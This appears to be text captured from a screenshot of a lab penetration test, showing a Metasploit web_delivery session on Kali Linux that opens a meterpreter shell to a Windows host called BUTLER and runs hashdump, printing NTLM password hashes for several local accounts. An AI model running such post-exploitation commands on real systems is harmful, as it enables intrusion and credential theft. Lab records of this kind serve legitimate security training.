 msf6 exploit(multi/script/web_delivery) > sessions
KALI LINUX
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows BUTLER\butler @ BUTLER 192.168.216.130:4444 -> 192.168.216.129:49685 (192.168.216.129)
"the quieter you become, the more you are able to hear"
msf6 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:06aeec76975c06fdeaf9570f0de19154:::
butler:1001:aad3b435b51404eeaad3b435b51404ee:9f2bac4511c6c9239344fc18fb43092d:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Eduardo:1004:aad3b435b51404eeaad3b435b51404ee:e3f365c3000273a5c47620ac2a822ba6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6d3a7f4b9a410c7b47214f51e082add5:::